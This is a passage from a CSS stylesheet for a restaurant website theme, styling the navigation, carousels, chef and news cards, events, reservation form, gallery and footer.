	display: block;	padding-top: 8px;	padding-bottom: 5px;	background-color: rgba(35,35,35,0.8);	width: 80%;	margin-left: auto;	margin-right: auto;
}}
.main-nav ul > li > a:before {
	content: ' ';
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	background-color: #fff;
	top: -20px;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.main-nav ul > li > a:hover:before {
	top: -30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.main-nav ul.sub-menu a:before,
.main-nav ul.sub-menu a:hover:before {
	content: '';
	opacity: 0;
}

/*#########################################################################
Carousel Slider One
##########################################################################*/

.carou-slider {
	position: relative;
	padding: 0;
	margin-top: 100px;	
	z-index: 9999;
}

.carou-slider .carousel-indicators {
	width: 230px;
	height: 36px;
	bottom: 0;
	left: 50%;
	margin-left: -115px;
	top: auto;
	background-image: url(img/bullet-container.png);
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
}

.carou-slider .carousel-indicators li {
	cursor: pointer;	display: none;
	width: 15px;
	height: 15px;
	background-color: transparent;
	border: 3px solid white;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: 12px;
	margin: 0 5px;
}

.carou-slider .carousel-indicators li:first-child {
	margin-left: 48px;		}

.carou-slider .carousel-control {
	top: auto;
	z-index: 9;
	bottom: 0;
}

.carou-slider .carousel-control.right,
.carou-slider .carousel-control.left {
	width: 20px;
	height: 36px;
	-webkit-border-radius: 0;
	border-radius: 0;
	border: none;
	background-color: transparent;
	background-position: center center;
	background-repeat: no-repeat;
}

.carou-slider .carousel-control.right {
	right: 45%;
	background-image: url(img/arrow-right.png);
}

.carou-slider .carousel-control.left {
	left: 45%;
	background-image: url(img/arrow-left.png);
}

.carou-slider .itemContent {
	position: absolute;	top: 70px;	line-height: 22px;	left: 23%;	width: 520px;	background-color: rgba(60, 60, 60, 0.9);	color: #fff;	padding: 20px 50px;
	display: none;
}

.carou-slider .itemContent span {
	display: block;
}

.carou-slider .itemContent span h4 {
	font-size: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 3px;
	line-height: 28px;
}

.carou-slider .itemContent span p {
	font-family: 'Roboto', sans-serif;
	font-size: 10px;
	line-height: 23px;
}

.carou-slider .carousel-indicators .active {
	background-color: #fff;
}

.chefs-wrapp {
	padding-top: 20px;
	padding-bottom: 200px;
}

.news-wrapp {
	padding-top: 20px;
	padding-bottom: 50px;
}

.chefs-container .bx-wrapper {
	margin-bottom: 0;
}

.chefs-container .bx-wrapper .bx-viewport {
	height: auto !important;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	margin: 0;
	left: auto;
	text-align: center;
	padding-top: 70px;
}

.chefs-container .bx-wrapper .bx-pager {
	display: none;
}

.chefs-container .bx-wrapper .bx-controls-direction a {
	top: 10%;
}

.chef-infos {
	background-color: rgba(255,255,255, 0.9);
	padding: 20px;
	padding-left: 10px;
	padding-right: 10px;
	margin: 0 10px;
	text-align: center;
	position: relative;
	left: -22px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos {
	background-color: rgba(255,255,255, 0.9);
}

.chef-infos > img {
	position: absolute;
	top: -110px;
	left: 49.8%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.chef-infos h3,
.news-infos h3 {
	color: #595b5c;
	font-family: 'Lato', sans-serif;
	margin-top: 60px;
	font-size: 16px;
	margin-bottom: 0;
}

.news-infos h3 {	margin-top: 0;	padding-left: 10px;	padding-right: 10px;	line-height: 24px;	margin-top: 10px;	margin-bottom: 10px;}

.news-infos h3 a {	color: #595b5c;	-webkit-transition: all 0.3s;	-moz-transition: all 0.3s;	-o-transition: all 0.3s;	transition: all 0.3s;}

.chef-infos span {
	font-size: 11px;
	color: #f6545e;
	font-weight: bold;
	display: block;
	text-transform: uppercase;
	font-family: 'Lato', sans-serif;
	margin: 5px 0;
}

.chef-infos p,
.news-infos p {
	color: #000;
	margin-top: 20px;
	margin-bottom: 20px;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 1.4;
}

.news-infos p {
	margin-top: 0;
	padding-left: 10px;
	padding-right: 10px;
}

#chef-socials {
	padding-left: 0;
	margin: 0;
}

.news-infos > a {
	display: block;
	text-align: left;
	font-family: 'Lato', sans-serif;
	color: #595b5c;
	text-transform: uppercase;
	padding-bottom: 20px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos > a:last-child {
	padding-left: 10px;
	padding-right: 10px;
}


.news-infos:hover > a {
	color: #f6545e;
}

.news-infos:hover h3 a {
	color: #f6545e;
}

#chef-socials li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#chef-socials li a {
	display: block;
	width: 24px;
	height: 24px;
	text-indent: -9999px;
	background-image: url(img/socials-chef.png);
	background-repeat: no-repeat;
}

#chef-socials li a.chef-ico6 {
	background-position: -144px 0;
}

#chef-socials li a.chef-ico1 {
	background-position: 0 0;
}

#chef-socials li a.chef-ico2 {
	background-position: -29px 0;
}

/*#########################################################################
InfoContainer
##########################################################################*/

.infoContainer {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #aea58c;
}

.infoHolder h3 {
	position: relative;
	color: #fff;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	letter-spacing: 3px;
/*	text-transform: uppercase;	*/
	margin-bottom: 30px;
}

.infoHolder h3:before {
	content: attr(data-number);
	display: block;
	float: left;
	font-size: 27px;
	text-align: center;
	line-height: 50px;
	font-family: 'Conv_HOMEMADEAPPLE';
	padding-right: 30px;
	background-image: url(img/circle.png);
	background-repeat: no-repeat;
	width: 53px;
	height: 45px;
}

.infoHolder img {
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder img:hover {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.infoHolder p {
	padding-right: 20px;
	font-size: 14px;
	padding-top: 25px;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 23px;
}

.infoHolder > a,
.content-error a {
	display: block;
	float: left;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	border: 4px solid white;
	padding: 10px;
	padding-left: 25px;
	padding-right: 55px;
	margin-top: 20px;
	background-image: url(img/button-arrow.png);
	background-repeat: no-repeat;
	background-position: 82% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder > a:hover,
.content-error a:hover {
	background-color: #fff;
	color: #000;
}

.content-error a {
	float: none;
	position: absolute;
	right: -100px;
	top: 20%;
}

/*#########################################################################
Tradition Container
##########################################################################*/

.tradition {
	margin-top: 170px;
}

.tradition .span4,
.early-start .span6,
.gallery-testimonials .span6 h3 {
	color: #fff;
}

.tradition .span4 h3,
.early-start .span6 h3,
.gallery-testimonials .span6 h3 {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 17px;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 3px;
	margin-bottom: 20px;		margin-top: -75px;
}

.tradition .span4 p,
.early-start .span6 p {
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	margin-bottom: 20px;
}

.early-start .span6 p {
	padding-right: 200px;
}

.early-start {
	margin-top: 200px;
	padding-bottom: 100px;
}

.early-start .span6 img {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	padding: 10px;
	background-color: #fff;
	-webkit-box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
	box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
}

/*#########################################################################
Video Container
##########################################################################*/

#video-container {
	padding-left: 0;
	padding-right: 0;
	position: relative;
}

.pattern {
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(img/pattern.png);
	z-index: 999;
	background-color: rgba(0,0,0, 0.5);
}

.vjs-poster {
	background-size: cover;
}

#video-container .vjs-default-skin .vjs-big-play-button {
	left: 50%;
	top: 40%;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
	z-index: 9;
	background-color: transparent;
	border-color: #fff;
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 143px;
	height: 143px;
	line-height: 143px;
	font-size: 4em;
}

#video-container .vjs-default-skin .vjs-big-play-button:before {
	text-shadow: none;
	line-height: 143px;
}

#video-container .vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	visibility: visible !important;
	z-index: 9999999999999999999 !important;
	opacity: 1 !important;
	display: block !important;
}

/*#########################################################################
Gallery & Testimonials
##########################################################################*/

.gallery-testimonials {
	margin-top: 60px;
}

.galleryContainer > a {
	display: block;
	float: left;
	width: 90px;
	height: 90px;
	padding: 10px;
	background-color: #fff;
	margin-right: 15px;
	margin-bottom: 15px;
	-webkit-box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.galleryContainer > a:hover {
	opacity: 0.6;
}

#testimonialCarousel .item .span3 img {
	display: block;
	width: 90px;
	height: 90px;
	padding: 5px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

#testimonialCarousel .item .span9 h5 {
	font-size: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 5px;
}

#testimonialCarousel .item .span9 span {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	font-weight: 300;
	color: #d7d5d3;
}

#testimonialCarousel .item .span9 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	padding: 20px 0;
}

#testimonialCarousel a.left,
#testimonialCarousel a.right {
	border: none;
	background-color: transparent;
	width: 25px;
	height: 25px;
	background-repeat: no-repeat;
	background-position: center center;
	top: 140px;
}

#testimonialCarousel a.left {
	background-image: url(img/testimonals-arrow-small-left.png);
}

#testimonialCarousel a.right {
	right: auto;
	left: 70px;
	background-image: url(img/testimonals-arrow-small-right.png);
}

.galleryContainer {
	overflow: hidden;
}

/*#########################################################################
Footer
##########################################################################*/

.footer-wrapper {
	background-color: #000;
	margin-top: 70px;
}

.twitterFeed {
	margin-bottom: 40px;	}

.twitterFeed ul {
	margin: 0;
	padding: 0;
	list-style: none;
	border-bottom: 1px solid #616161;
}

.twitterFeed ul li {
	padding-top: 40px;
	padding-bottom: 40px;
	color: #616161;
	font-family: 'Roboto', sans-serif;
}

.twitterFeed ul li > p:before {
	position: relative;
	top: 3px;
	padding-right: 25px;
	content: url(img/tweet-ico.png);
}

.twitterFeed ul li a {
	text-decoration: underline;
	color: #616161;
}

.twitterFeed ul li p {
	margin: 0;
}

.twitterFeed ul li p.timestamp {
	display: inline-block;
	padding-left: 15px;
}

.aboutInfo .span4 {
	padding: 0 5px;
}

.aboutInfo .span8 p {
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
	line-height: 18px;
}

.aboutInfo .span8 a {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
/*	text-transform: uppercase;	*/
	letter-spacing: 2px;
/*	background-image: url(img/testimonals-arrow-small-right.png);	*/
	background-repeat: no-repeat;
	background-position: 95% center;
	margin-top: 10px;
}

.footer-features .span4 h5 {
	margin: 0;
	font-weight: 800;
	color: #616161;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-family: 'Roboto', sans-serif;
}

.postHolder {
	padding-top: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #616161;
}

.postHolder:last-child {
	border: none;
}

.postHolder .span10 h6 {
	margin-top: 0;
	line-height: 1;
	margin-bottom: 5px;
}

.postHolder .span10 h6 a {
	font-weight: 800;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
}

.postHolder .span10 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	line-height: 17px;
	margin-bottom: 0;
}

#schedule {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-top: 20px;
}

#schedule li {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	border-bottom: 1px solid #545454;
	padding-top: 3px;
	padding-bottom: 3px;
	overflow: hidden;
}

#schedule li:last-child {
	border: none;
	clear: both;
}

#schedule li span.day {
	display: block;
	float: left;
}

#schedule li span.dtime {
	display: block;
	float: right;
}

.bottom-footer {
	border-top: 1px solid #545454;
	padding-top: 25px;
	margin-top: 25px;
	padding-bottom: 15px;
}

.bottom-footer a {
	position: relative;
	display: block;
	font-family: 'Roboto', sans-serif;
	color: #848383;
}

.bottom-footer .span6 a.goTop {
	padding-left: 50px;
}

.bottom-footer .span6 a.goTop:before {
	position: absolute;
	left: 0;
	top: -10px;
	content: url(img/toparrow.png);
}

/*#########################################################################
About - Header
##########################################################################*/

#aboutNavigation {
	padding-top: 50px;
}

.about-features,
.reservations-features {
	padding-top: 60px;
	width: 820px;
	margin: 0 auto;
}

.aboutWrapper {
	background-color: #ebebeb;
	padding-bottom: 40px;
	position: relative;
	margin-bottom: 220px;
}

.aboutWrapper.page-wrapper {
	margin-top: 70px;
}

.about-title h2,
.reservations-title h2 {
	text-align: center;
	font-size: 66px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	padding: 130px;
	padding-bottom: 50px;
	line-height: 1;
}

.aboutWrapper .divider {
	height: 43px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
}

.aboutWrapper .divider_contact {
	background-image: url(img/divider-contact.png);
}

.about-features .span4,
.about-info {
	padding-left: 20px;
	padding-right: 20px;
}

.about-features .span4 h3 {
	text-align: center;
	color: #6e6d64;
	font-size: 20px;
	font-weight: normal;
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
}

.about-features .span4 p {
	text-align: left;
	font-size: 14px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	line-height: 24px;
}

.about-info,
.reservations-features {
	margin-top: 90px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
}

.about-info p {
	margin-bottom: 30px;
}

.reservations-features {
	margin-top: 0;
	padding-top: 10px;
}

/*#########################################################################
Menu
##########################################################################*/

.rm-front h3 {
	border-top: none;
	font-weight: 100;
	color: #6e6d64;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	font-size: 40px;
	text-align: center;
	margin: 0px 0px;
	padding: 0;
	padding-bottom: 30px;
	padding-top: 20px;
}

.rm-info {
	margin-bottom: 55px;
}

.rm-info > p {
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	padding: 40px 0;
}

.rm-info address p {
	text-align: center;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
}

.rm-info address p a {
	color: #55371b;
}

a.rm-button-open {
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}

a.rm-button-open:after {
	content: url(img/menu-arrow.png);
	padding-left: 10px;
}

.rm-content h4 {
	border: none;
	font-size: 21px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	color: #000;
	text-shadow: none;
}

.main-nav ul {
	color: #55371b;
}

/*#########################################################################
Menu
##########################################################################*/

.news-holder {
	margin-top: 70px;
	margin-bottom: 150px;
}

.news-holder * {
	max-width: 100%;
}

.news-holder,
.news-holder h1,
.news-holder h2,
.news-holder h3,
.news-holder h4,
.news-holder h5,
.news-holder h6 {
	color: #fff;
}

.news-holder a {
	color: #ddd;
}

.news-holder:last-child {
	margin-bottom: 0;
}

.news-holder-right .span6.post-info {
	padding-right: 50px;
}

.news-holder-left .span6.post-info {
	padding-left: 50px;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a {
	display: block;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
/*	font-family: 'Cookie', sans-serif; */
	color: #fff;
	font-size: 39px;
	margin: 0;
	padding-bottom: 5px;
	font-weight: normal;
}

.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
	border-bottom: 1px solid white;
}

.news-holder .span6 .postinfo p,
.gallery-postinfo .postinfo p {
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-size: 12px;
	padding-top: 13px;
}

.news-holder .span6 .postinfo p a {
	color: #fff;
}

.news-holder .span6 .postinfo p:before,
.gallery-postinfo .postinfo p:before {
	content: url(img/time-icon.png);
	position: relative;
	top: 2px;
	padding-right: 10px;
}

.news-holder .span6 > p,
.gallery-postinfo > p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 26px;
	margin-bottom: 30px;
}

.news-holder .span6.post-info > a,
.gallery-postinfo > a {
	display: block;
	float: left;
	border: 3px solid white;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 30px;
	padding-right: 70px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	margin-top: 15px;
	background-image: url(img/readmore-arrow.png);
	background-repeat: no-repeat;
	background-position: 80% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.news-holder .span6.post-info > a:hover,
.gallery-postinfo > a:hover {
	background-color: #fff;
	color: #000;
}

.news-holder .span6.image-holder a {
	display: block;
	margin-bottom: 100px;
}

.news-holder .span6.image-holder a img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-holder-right .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-o-transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	transform: rotate(5deg);
	-webkit-box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-left .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
	-webkit-box-shadow: -15px 15px -15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-right .span6.image-holder a:last-child img {
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
}

.news-holder .span6.image-holder a:hover img {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
}

.shareable {
	border-top: 1px solid white;
	padding-top: 20px;
}

.shareable span {
	display: block;
	float: left;
	color: #fff;
	font-family: 'Roboto', sans-serif;
}

ul.sharing-post {
	float: left;
}

ul.sharing-post li {
	display: inline-block;
}

ul.sharing-post li a {
	margin-right: 5px;
	display: block;
	float: left;
	width: 15px;
	height: 20px;
	text-indent: -9999px;
	background-image: url(img/sharings.png);
	background-repeat: no-repeat;
	-ms-background-position-y: 5px;
	background-position-y: 5px;
}

ul.sharing-post li a.share-two {
	-ms-background-position-x: -19px;
	background-position-x: -19px;
}

ul.sharing-post li a.share-three {
	-ms-background-position-x: -41px;
	background-position-x: -41px;
}

ul.sharing-post li a.share-four {
	-ms-background-position-x: -65px;
	background-position-x: -65px;
}

ul.sharing-post li a.share-five {
	-ms-background-position-x: -87px;
	background-position-x: -87px;
}

ul.sharing-post li a.share-six {
	-ms-background-position-x: -105px;
	background-position-x: -105px;
}

/*#########################################################################
Events
##########################################################################*/

.news-holder.event-holder .span6 h3 {
	border: none;
	margin-bottom: 20px;
}

.event-holder .image-holder {
	position: relative;
}

.event-holder.news-holder-right .image-holder .evt-date {
	position: absolute;
	top: 40%;
	left: 0;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder.news-holder-left .image-holder .evt-date {
	position: absolute;
	top: 20%;
	right: -100px;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder .image-holder .evt-date {
	width: 91px;
	height: 91px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
}

.event-holder .image-holder .evt-date p {
	font-family: 'Roboto', sans-serif;
	color: #2b1e0d;
	font-size: 17px;
	text-transform: uppercase;
	line-height: 25px;
	padding-top: 7px;
}

.event-holder .image-holder .evt-date p span {
	font-weight: 800;
	letter-spacing: 3px;
}

/*#########################################################################
Events
##########################################################################*/

.reservationsWrapper {
	margin-top: 70px;
}

.reservations-features form {
	margin-top: 50px;
	padding-left: 10px;
}

.reservations-features form input {
	width: 95%;
	height: 39px;
	background-color: transparent;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservations-features form input:focus {
	outline: none;
	background-color: transparent;
	border-color: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
}

.reservations-features form label {
	text-align: left;
	position: relative;
	margin-bottom: 15px;
}

.inputWrapper .span6 p {
	margin-bottom: 40px;
}

.reservations-features form button {
	display: block;
	width: 174px;
	background-color: #603913;
	text-transform: lowercase;
	font-family: 'Georgia';
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0;
	border: none;
	color: #fff;
	margin: 0 auto;
	margin-top: 40px;
}

/*#########################################################################
Gallery
##########################################################################*/

.paperStack {
	position: relative;
	display: block;
	max-width: 428px;
	background: #fff;
	-webkit-box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	padding: 5px;
	position: relative;
	background-image: url(img/loupe.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.paperStack > img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.paperStack:hover > img {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.paperStack:before,
.paperStack:after {
	content: "";
	height: 98%;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.paperStack:before {
	background: #fafafa;
	-webkit-box-shadow: 0 0 8px rgba(0,0,0,0.4);
	box-shadow: 0 0 8px rgba(0,0,0,0.4);
	left: -5px;
	top: 4px;
	-webkit-transform: rotate(-2.5deg);
	-moz-transform: rotate(-2.5deg);
	-o-transform: rotate(-2.5deg);
	-ms-transform: rotate(-2.5deg);
	transform: rotate(-2.5deg);
}

.paperStack:after {
	background: #f6f6f6;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
	box-shadow: 0 0 3px rgba(0,0,0,0.4);
	right: -3px;
	top: 1px;
	-webkit-transform: rotate(1.4deg);
	-moz-transform: rotate(1.4deg);
	-o-transform: rotate(1.4deg);
	-ms-transform: rotate(1.4deg);
	transform: rotate(1.4deg);
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-top: 60px;
	margin-bottom: 60px;
	width: 43%;
}

.gallery-postinfo {
	padding-top: 50px;
	padding-right: 60px;
}

.gallery-postinfo h3 a {
	color: #fff;
}

.gallery-postinfo > button {
	background-color: transparent;
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-left: 0;
}

.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
	margin-left: 12.5%;
}

.single-gallery {
	margin-top: 70px;
	position: relative;
}

/*#########################################################################
Shortcodes
##########################################################################*/

.paragraph-shortcodes {
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-weight: normal;
}

.paragraph-shortcodes h3 {
	font-weight: normal;
	font-family: 'Robot', sans-serif;
	font-size: 17px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.paragraph-shortcodes h5 {
	margin-top: 25px;
	margin-bottom: 25px;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

.paragraph-shortcodes .row-fluid p {
	margin-bottom: 50px;
	font-family: 'Robot', sans-serif;
	font-size: 14px;
	line-height: 25px;
}

.row-fluid > a.small {
	font-family: 'Robot', sans-serif;
	font-weight: 300;
	font-size: 13px;
	display: block;
	padding: 10px 35px;
	background-color: #fff;
	float: left;
	margin-right: 15px;
	color: #000;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
}

.row-fluid > a.small.black {
	background-color: #000;
	color: #fff;
	border: 1px solid gray;
}

.row-fluid > a.small.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big {
	width: 60%;
	display: block;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	background-color: #fff;
	float: left;
	clear: both;
	color: #000;
	margin-top: 25px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.row-fluid > a.big.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big.black {
	background-color: #000;
	border: 1px solid gray;
	color: #fff;
}

.row-fluid > a.big.red {
	background-color: #e43b27;
	color: #fff;
}

.tabifyContainer #menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

.tabifyContainer #menu li {
	display: inline-block;
	background-color: transparent;
	border: 1px solid white;
	padding: 15px 40px;
	margin-right: 2px;
	color: #fff;
	float: left;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.tabifyContainer #menu li.active {
	background-color: #fff;
	color: #000;
}

.tabifyContainer #menu li.active a {
	color: #000;
}

.tabifyContainer #menu li a {
	color: #fff;
	display: block;
}

.tabifyContainer > div {
	clear: both;
	-webkit-border-radius: 5px;
	-webkit-border-top-left-radius: 0;
	border-radius: 5px;
	border-top-left-radius: 0;
	background-color: #fff;
	padding: 55px 50px;
	color: #000;
}

.tabifyContainer > div p {
	margin: 0 !important;
}

.capsacordions {
	margin-top: 50px;
}

dl.accordion dt a {
	display: block;
	background-color: #fff;
	font-size: 15px;
	color: #000000;
	font-family: 'Roboto';
/*	font-weight: normal;	*/
	padding: 10px 35px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	margin-bottom: 15px;
	background: #fff url(img/plus.png) 95% center no-repeat;
}

dl.accordion dd {
	position: relative;
	top: -15px;
	background-color: #fff;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #000;
	font-size: 13px;
	margin-left: 0;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}

.dcaps p:first-letter {
	font-size: 40px;
	font-weight: bold;
	font-family: 'Roboto', sans-serif;
	padding: 10px 18px;
	float: left;
}

.dcaps p.second-cap:first-letter {
	border: 1px solid white;
	padding: 10px 18px;
	margin-right: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-size: 25px;
	font-weight: 300;
}

.dcaps p.third-cap:first-letter {
	background-color: #fff;
	-webkit-border-radius: 70%;
	border-radius: 70%;
	color: #000;
	font-size: 25px;
	margin-right: 18px;
	font-weight: 300;
}

.messageContainer textarea {
	width: 100%;
	resize: none;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
	padding-top: 10px;
	padding-left: 10px;
	height: 130px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.aitem.b1.animateIt {
	left: 60%;
	top: 40%;
}

.aitem.b2.animateIt {
	left: 10%;
	top: 0%;
}

.aitem.b3.animateIt {
	left: 65%;
